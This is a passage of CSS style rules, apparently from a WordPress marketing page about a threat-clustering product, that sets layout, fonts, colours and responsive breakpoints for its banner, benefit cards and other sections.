.page-id-1524181 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; } .page-id-1524181 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1 {     width: 100% !important; } .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label .hs-form-required {     margin-left: 222px !important; }  /* --- Responsive Media Queries --- */ @media (min-width: 1025px) and (max-width: 1380px) {     .page-id-1524181 .us_custom_173f4a25,     .page-id-1524181 .us_custom_964b7bb8 {         padding-right: 100px !important;     } } @media (max-width: 1380px) {     .page-id-1524181 .us_custom_592b73f4 {         text-align: right !important;     } } @media (min-width: 1024px) and (max-width: 1400px) {     .page-id-1524181 .cited-social-media-section .vc_col-sm-6.wpb_column.vc_column_container {         margin-left: 77px;     } } @media (max-width: 1024px) {     .page-id-1524181 .us_custom_3579be37 .g-cols.stacking_default.reversed>div:last-of-type,     .page-id-1524181 .us_custom_eb906af0 .g-cols.stacking_default.reversed>div:last-of-type,     .page-id-1524181 .us_custom_eb559fde .g-cols.stacking_default.reversed>div:last-of-type {         order: -1 !important;     }     .page-id-1524181 .us_custom_3579be37 .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]),     .page-id-1524181 .us_custom_a858f9e4 .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]),     .page-id-1524181 .us_custom_eb906af0 .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]),     .page-id-1524181 .us_custom_eb559fde .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]),     .page-id-1524181 .us_custom_fdce8d64 .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]) {         width: 100%;         margin: 0 0 1.5rem;     }     .page-id-1524181 .wpb_text_column.us_custom_5a7df0be.has_text_color,     .page-id-1524181 .wpb_text_column.us_custom_14a03d66.monitoring-copy.has_text_color {         margin-top: 30px;     }     .page-id-1524181 .wpb_text_column.us_custom_2d91f008,     .page-id-1524181 .wpb_text_column.us_custom_14a03d66.monitoring-copy.has_text_color {         text-align: right !important;     } } @media (min-width: 1024px) and (max-width: 1316px) {     .page-id-1524181 .monitoring-copy {         padding-right: 150px !important;     } } @media (min-width: 728px) and (max-width: 1024px) {     .page-id-1524181 .us_custom_c10a5e3d {         text-align: right !important;     } } @media (min-width: 1024px) {     .page-id-1524181 .us_custom_fdce8d64 .w-image.hide_on_mobiles.align_none {         margin-top: -100px;     } } @media (min-width: 1558px) {     .page-id-1524181 .us_custom_fdce8d64 .wpb_text_column.us_custom_14a03d66.monitoring-copy.has_text_color {         width: 80%;     } } @media (max-width: 600px) {     .page-id-1524181 a.w-btn.us-btn-style_25 {         padding: 15px 10px !important;     }     .page-id-1524181 .wpb_text_column.us_custom_592b73f4.place_title,     .page-id-1524181 .wpb_text_column.us_custom_fdce8d64 .wpb_text_column.us_custom_14a03d66.monitoring-copy.has_text_color {         text-align: center !important;     }     .page-id-1524181 .us_custom_eb906af0 .l-section-h.i-cf,     .page-id-1524181 .us_custom_7f559705 .l-section-h.i-cf,     .page-id-1524181 .us_custom_fdce8d64 .l-section-h.i-cf {         background: #00000040;         padding: 20px;         backdrop-filter: blur(40px);     } } @media (max-width: 1200px) {     .page-id-1524181 .us_custom_2b84db52 {         padding: 50px !important;     }     .page-id-1524181 .us_custom_2b84db52 .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {         flex-wrap: wrap !important;     }     .page-id-1524181 .us_custom_2b84db52 .vc_col-sm-6.wpb_column.vc_column_container {         width: 100% !important;     }     .page-id-1524181 .us_custom_2b84db52 .hbspt-form {         margin-top: 30px;     } } @media (max-width: 400px) {     .page-id-1524181 .hs-fieldtype-intl-phone.hs-input input {         width: 66% !important;         float: right;     }     .page-id-1524181 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label span {         margin-left: 100px !important;     } }  /* Other Page Specific */ @media (max-width: 1024px) {     .page-id-1522522 .contact-form .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {         flex-direction: column;     }     .page-id-1522522 .contact-form .vc_col-sm-6.wpb_column.vc_column_container {         width: 100%;     }     .page-id-1522522 .contact-form div#hbspt-form-dd6b878b-6b7a-43a3-b146-d7b146ef1973 {         margin-top: 30px;     } }  /* Banner Area */ .page-id-1524181 .clusterx-hero {     color: #ffffff; 	padding : 5px; }  .page-id-1524181 .clusterx-container {     max-width: 1200px;     margin: 0 auto; }  .page-id-1524181 .clusterx-subtitle {     color: #83CDB8;     font-size: 30px;     font-weight: 600;     margin-bottom: 10px; }  /* Title line (Image + Text aligned horizontally) */ .page-id-1524181 .clusterx-title {     display: flex;     align-items: center;     justify-content: start;     flex-wrap: wrap;     gap: 10px;     margin-bottom: 15px; }  .page-id-1524181 .clusterx-title img.clusterx-logo {     max-height: 80px;     height: auto;     width: auto; } .page-id-1524181 .clusterx-by {     font-size: 60px !important;     font-weight: 100 !important;     color: #ffffff;     padding-top: 10px;     position: relative;     top: 9px; }  /* Tagline */ .page-id-1524181 .clusterx-tagline {     font-size: 31px;     color: #ccc;     margin-bottom: 25px; }  /* Button */ .page-id-1524181 .clusterx-btn {     background-color: #F4C06C;     color: #000;     text-decoration: none;     padding: 12px 25px;     border-radius: 4px;     font-weight: bold;     transition: background-color 0.3s ease; 	font-size: 26px; }  .page-id-1524181 .clusterx-btn:hover {     background-color: #e6b800; }    body .w-post-elm.post_content {     padding: 0px !important; }  /* Banner Area Responsive */  @media only screen and (max-width: 768px) {   .page-id-1524181 .clusterx-title img.clusterx-logo {    height : 35px !important;   } 	 	.page-id-1524181 .clusterx-by { 		    font-size: 30px !important; 		    top: 0px !important; 	} 	 	.page-id-1524181 .clusterx-subtitle { 		margin-bottom: 0px; 		    font-size: 15px; 	} 	.page-id-1524181 .clusterx-title { 		    margin-bottom: 5px; 	} 	.page-id-1524181 .clusterx-tagline { 		    font-size: 15px; 	} 	 	.page-id-1524181 .clusterx-btn { 		font-size : 14.21px !important; 	} }  /* Second Section */  .page-id-1524181 .ai-cluster-description-box {   background-color: white;   color: black;   padding: 30px 20px;   border-radius: 10px;   text-align: left; }  .page-id-1524181 .ai-cluster-description-box h2 {   font-size: 45px;   margin-top: 0;   font-weight: bold; }  .page-id-1524181 .ai-cluster-description-box p {   font-size: 26px;   line-height: 1.6;   margin: 10px 0 0; }  @media (max-width: 600px) {   .page-id-1524181 .ai-cluster-description-box {     padding: 20px 15px;   }    .page-id-1524181 .ai-cluster-description-box h2 {     font-size: 26px;   }    .page-id-1524181 .ai-cluster-description-box p {     font-size: 17px;     font-weight: 400;   } }  .nopding {     padding-left: 65px;     padding-right: 65px; 	    padding-top: 0px !important;     padding-bottom: 0px !important; }  @media only screen and (max-width: 600px) {   .nopding {     padding-left: 20px;     padding-right: 20px; } }  /* third section */ .threat-clustering-section {             background-color: #2a2a2a;             padding: 80px 0;             position: relative;             min-height: 500px;         }          .container {             max-width: 1200px;             margin: 0 auto;             padding: 0 20px;             display: flex;             align-items: center;             justify-content: space-between;             gap: 60px;         }          .content {             flex: 1;             max-width: 400px;         }          .content h2 {             color: #83CDB8;             font-size: 2.5rem;             font-weight: 300;             line-height: 1.2;             margin-bottom: 30px;             letter-spacing: -0.02em;         }          .content p {             color: #e5e5e5;             font-size: 26px;             line-height: 1.6;             font-weight: 300;             opacity: 0.9;         }          .visualization {             flex: 1;             display: flex;             align-items: center;             justify-content: center;             padding: 20px;         }          .network-image {             max-width: 100%;             height: auto;             max-height: 400px;             object-fit: contain;         }          @media (max-width: 768px) {             .container {                 flex-direction: column;                 text-align: center;                 gap: 40px;             }                          .content {                 max-width: 100%;             }               .page-id-1524181   .content h2 {         font-size: 26px;         font-weight: 700;         text-align: left;         color: white;     } 					 .page-id-1524181	.content p {     font-size: 17px;     font-weight: 400;     color: white;     text-align: -webkit-auto; }                          .network-image {                 max-height: 300px;             }         }  section.l-section.wpb_row.zeropthe.height_custom {     padding: 0px;     margin-top: 20px; }  /* Fourth Section */  .page-id-1524181 .clustering-enables-section {             background-color: #7dd3c0;             padding: 50px 20px;             font-family: Arial, sans-serif;         }          .page-id-1524181 .clustering-enables-container {             max-width: 1200px;             margin: 0 auto;         }          .page-id-1524181 .clustering-enables-title {             color: #2d2d2d;             font-size: 2.5rem;             font-weight: 600;             margin-bottom: 30px;             text-align: left;             line-height: 1.2;         }          .page-id-1524181 .clustering-cards-row {             display: flex;             gap: 15px;             flex-wrap: wrap;         }          .page-id-1524181 .clustering-card {             background-color: white;             padding: 25px 20px;             box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);             flex: 1;             min-width: 20%;             min-height: 100px;             display: flex;             align-items: center;         }          .page-id-1524181 .clustering-card-text {             color: #2d2d2d;             font-size: 0.95rem;             line-height: 1.4;             font-weight: 400;             margin: 0;             text-align: left;         }          /* Tablet Responsive */         @media (max-width: 1024px) {             .page-id-1524181 .clustering-cards-row {                 display: grid;                 grid-template-columns: repeat(2, 1fr);                 gap: 15px;             }                          .page-id-1524181 .clustering-card {                 min-width: auto;             }         }          /* Mobile Responsive */         @media (max-width: 768px) {             .page-id-1524181 .clustering-enables-section {                 padding: 40px 15px;             }                          .page-id-1524181 .clustering-enables-title {                       font-size: 26px;         color: black;         font-weight: 700; 				padding-left: 17px;             }                          .page-id-1524181 .clustering-cards-row {                 grid-template-columns: 1fr;                 gap: 12px;             }                          .page-id-1524181 .clustering-card {                 padding: 20px 18px;                 min-height: 90px;             }                          .page-id-1524181 .clustering-card-text {                 font-size: 0.9rem;             }         }          /* Small Mobile */         @media (max-width: 480px) {             .page-id-1524181 .clustering-enables-section {                 padding: 30px 12px;             }                                                    .page-id-1524181 .clustering-card {               padding: 0px 17px;         width: 90%;         justify-content: center;         display: flex ;         margin: auto;             }                          .page-id-1524181 .clustering-card-text {                 font-size: 0.85rem;                 line-height: 1.3;             }         }  .zeropthewithnomarg {     padding: 0px !important;     margin: 0px; }  /* Fifth Section */  .page-id-1524181 .key-benefits-section {             background-color: #DDE2E5;             padding: 50px 20px;             font-family: Arial, sans-serif;         }          .page-id-1524181 .key-benefits-container {             max-width: 1200px;             margin: 0 auto;         }          .page-id-1524181 .key-benefits-title {             color: #2d2d2d;             font-size: 2.5rem;             font-weight: 600;             margin-bottom: 30px;             text-align: left;             line-height: 1.2;         }          .page-id-1524181 .benefits-cards-row {             display: flex;             gap: 15px;             flex-wrap: wrap;         }          .page-id-1524181 .benefit-card {             padding: 25px 20px;             flex: 1;             min-width: 250px;             min-height: 140px;             display: flex;             flex-direction: column;             justify-content: flex-start;         }          .page-id-1524181 .benefit-card-title {             color: #2d2d2d;             font-size: 1.1rem;             font-weight: 600;             margin-bottom: 12px;             line-height: 1.3;         }          .page-id-1524181 .benefit-card-text {             color: #4a5568;             font-size: 0.9rem;             line-height: 1.4;             font-weight: 400;             margin: 0;         }          /* Tablet Responsive */         @media (max-width: 1024px) {             .page-id-1524181 .benefits-cards-row {                 display: grid;                 grid-template-columns: repeat(2, 1fr);                 gap: 15px;             }                          .page-id-1524181 .benefit-card {                 min-width: auto;             }         }          /* Mobile Responsive */         @media (max-width: 768px) { 					 					.page-id-1524181 .how-it-works-section { 						    padding-left: 0px !important; 					} 					 	.page-id-1524181 .us_custom_dba6295e {     padding: 8% 13% 13% 13% !important; }  					.bdrhg {     border-right: 0px !important;     border-bottom: 2px solid #83CDB8; } 					             .page-id-1524181 .key-benefits-section {                 padding: 40px 15px;             }                          .page-id-1524181 .key-benefits-title {                 font-size: 2rem;                 margin-bottom: 25px;             }                          .page-id-1524181 .benefits-cards-row {                 grid-template-columns: 1fr;                 gap: 12px;             }                          .page-id-1524181 .benefit-card {                 padding: 20px 18px;                 min-height: 120px;             }                          .page-id-1524181 .benefit-card-title {                 font-size: 1rem;             }                          .page-id-1524181 .benefit-card-text {                 font-size: 0.85rem;             }         }          /* Small Mobile */         @media (max-width: 480px) {             .page-id-1524181 .key-benefits-section {                 padding: 30px 30px; 							        background: white;             }                          .page-id-1524181 .key-benefits-title {                 font-size: 26px;             }                          .page-id-1524181 .benefit-card {                 padding: 18px 15px;                 min-height: 110px;             }                          .page-id-1524181 .benefit-card-title {                 font-size: 20px;                 margin-bottom: 10px; 							color : black;             }                          .page-id-1524181 .benefit-card-text {                 font-size: 17px;                 line-height: 1.3;             }         }  .bdrhg { 	border-right: 2px solid #83CDB8; }  /* Sixth Section */  .page-id-1524181 .how-it-works-section {             display: flex;             min-height: 400px;             font-family: Arial, sans-serif; 	    padding-left: 45px;     background: #666667; 	         }          .page-id-1524181 .how-it-works-left {             background-color: #666667;             flex: 1;             padding: 50px 40px;             display: flex;             flex-direction: column;             justify-content: center; 					max-width: 385px;         }          .page-id-1524181 .how-it-works-title {             color: white;             font-size: 2.5rem;             font-weight: 600;             margin-bottom: 25px;             line-height: 1.2;         }          .page-id-1524181 .how-it-works-description {             color: white;             font-size: 1rem;             line-height: 1.6;             font-weight: 400;             margin-bottom: 25px;             opacity: 0.95;         }          .page-id-1524181 .data-sheet-link {             color: #4ade80;             font-size: 0.95rem;             text-decoration: underline;             margin-bottom: 25px;             display: inline-block;         }          .page-id-1524181 .download-button {             background-color: #f59e0b;             color: #2d2d2d;             font-size: 0.9rem;             font-weight: 600;             padding: 12px 25px;             border: none;             border-radius: 4px;             cursor: pointer;             text-transform: uppercase;             letter-spacing: 0.5px;             align-self: flex-start;         }          .page-id-1524181 .how-it-works-right {             background: linear-gradient(135deg, #e0f2fe 0%, #f0f9ff 100%);             flex: 1;             padding: 0;             display: flex;             align-items: center;             justify-content: center;             position: relative;         }          .page-id-1524181 .iceberg-image {             width: 100%;             height: 100%;             object-fit: cover;             display: block;         }          /* Mobile Responsive */         @media (max-width: 768px) { 					 					.page-id-1524181 section.l-section.wpb_row.us_custom_8495d1b5.height_custom {     display : none; } 					 					.page-id-1524181 h1.vc_custom_heading.vc_do_custom_heading.us_custom_f36a3f91 {     font-size: 28px !important; } 					 					 					 		.page-id-1524181 section.l-section.wpb_row.us_custom_b0352b4b.height_custom {     padding: 0px !important; } 					 					.page-id-1524181 section.l-section.wpb_row.us_custom_6a3368c1.height_custom {     display: none; } 					 					.threat-clustering-section {     padding-left: 20px;     padding-right: 20px; }             .page-id-1524181 .how-it-works-section {                 flex-direction: column;                 min-height: auto;             }                          .page-id-1524181 .how-it-works-left {                 padding: 40px 20px;             }                          .page-id-1524181 .how-it-works-title {                 font-size: 2rem;                 margin-bottom: 20px;             }                          .page-id-1524181 .how-it-works-description {                 font-size: 0.95rem;                 margin-bottom: 20px;             }                          .page-id-1524181 .how-it-works-right {                 min-height: 300px;             }                          .page-id-1524181 .iceberg-image {                 object-fit: contain;             }         }          @media (max-width: 480px) {             .page-id-1524181 .how-it-works-left {                 padding: 30px 30px; 							        background: #666667;             }                          .page-id-1524181 .how-it-works-title {                 font-size: 1.75rem;             }                          .page-id-1524181 .how-it-works-description {                 font-size: 0.9rem;             }                          .page-id-1524181 .download-button {                       font-size: 22.42px;         padding: 10px 10px;             }                          .page-id-1524181 .how-it-works-right {                 min-height: 250px;             }         }  .nptdh { 	padding : 0px !important; }  .blog-content h3 {     line-height: 24px;     font-size: 20px;     font-weight: 500;     color: #000000; }  .page-id-1520596 #rev_slider_6_1_wrapper .hermes .tp-bullet {     overflow: hidden;     border-radius: 0px !important;     width: 15px !important;     height: 4px !important;     round-color: rgba(0,0,0,0);     box-shadow: none !important;     -webkit-transition: background 0.3s ease;     transition: background 0.3s ease;     position: absolute; } .tp-bullet {     width: 15px;     height: 15px;     position: absolute;     background: rgba(255, 255, 255, 0.3) !important;     background: rgba(255, 255, 255, 0.3);     cursor: pointer; } .page-id-1520596 .us_custom_6a339ddf {     background: #e7e7e8 !important; }  .blog-content h1 { 	font-size:30px; 	line-height: 25px!important; }  .blog-content h2 {     line-height: 25px!important;     font-size: 28px!important;     font-weight: 500!important;   }  .blog-content h3 {     line-height: 25px!important;     font-size: 25px!important;     font-weight: 500!important;    } .post-thumbnail img, .hero img {   width: 100%;   height: auto;   object-fit: contain; }  		</style> 		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<link rel="stylesheet" href="https://www.brandshield.com/wp-content/cache/w3-cache/all/d1457b72c3fb323a2671125aef3eab5d/b68e15f27bb5c24c13ead6608ac8c903/78398040b43571737675990592ea5aa0/340ad1040bb32c57a734355c684b9016.css">  				<style id="us-theme-options-css">:root{--color-header-middle-bg:#000000;--color-header-middle-bg-grad:#000000;--color-header-middle-text:#ffffff;--color-header-middle-text-hover:#70c5a2;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333333;--color-header-top-text-hover:#70c5a2;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#000000;--color-content-link:#70c5a2;--color-content-link-hover:#70c5a2;--color-content-primary:#fdbe5b;--color-content-primary-grad:#fdbe5b;--color-content-secondary:#70c5a2;--color-content-secondary-grad:#70c5a2;--color-content-faded:#999999;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#000000;--color-alt-content-link:#70c5a2;--color-alt-content-link-hover:#70c5a2;--color-alt-content-primary:#fdbe5b;--color-alt-content-primary-grad:#fdbe5b;--color-alt-content-secondary:#70c5a2;--color-alt-content-secondary-grad:#70c5a2;--color-alt-content-faded:#999999;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#222222;--color-footer-bg-grad:#222222;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:#333333;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#999999;--color-footer-link:#cccccc;--color-footer-link-hover:#70c5a2;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222222;--color-subfooter-bg-alt-grad:#222222;--color-subfooter-border:#282828;--color-subfooter-heading:#cccccc;--color-subfooter-heading-grad:#cccccc;--color-subfooter-text:#bbbbbb;--color-subfooter-link:#ffffff;--color-subfooter-link-hover:#70c5a2;--color-content-primary-faded:rgba(253,190,91,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1240px;--site-content-width:1648px;--section-custom-padding:5vmax;--text-block-margin-bottom:0rem}:root{--font-family:"Roboto Condensed";--font-size:18px;--line-height:24px;--font-weight:300;--bold-font-weight:700;--h1-font-family:"Roboto Condensed";--h1-font-size:3.5rem;--h1-line-height:1.20;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:-0.02em;--h1-margin-bottom:1.5rem;--h2-font-family:"Roboto Condensed";--h2-font-size:2.5rem;--h2-line-height:1.4;--h2-font-weight:300;--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:-0.02em;--h2-margin-bottom:1.5rem;--h3-font-family:"Roboto Condensed";--h3-font-size:2rem;--h3-line-height:1.4;--h3-font-weight:300;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:-0.02em;--h3-margin-bottom:1.5rem;--h4-font-family:"Roboto Condensed";--h4-font-size:1.5rem;--h4-line-height:1.4;--h4-font-weight:300;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:-0.02em;--h4-margin-bottom:1.5rem;--h5-font-family:"Roboto Condensed";--h5-font-size:1.40rem;--h5-line-height:1.4;--h5-font-weight:300;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:-0.02em;--h5-margin-bottom:1.5rem;--h6-font-family:"Roboto Condensed";--h6-font-size:1.20rem;--h6-line-height:1.4;--h6-font-weight:300;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:-0.02em;--h6-margin-bottom:1.5rem}@media (max-width:600px){:root{--font-size:16px;--line-height:26px;--h1-font-size:2.5rem;--h2-font-size:2rem;--h3-font-size:1.8rem}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#eeeeee}@media (max-width:1738px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1381px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1380px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media 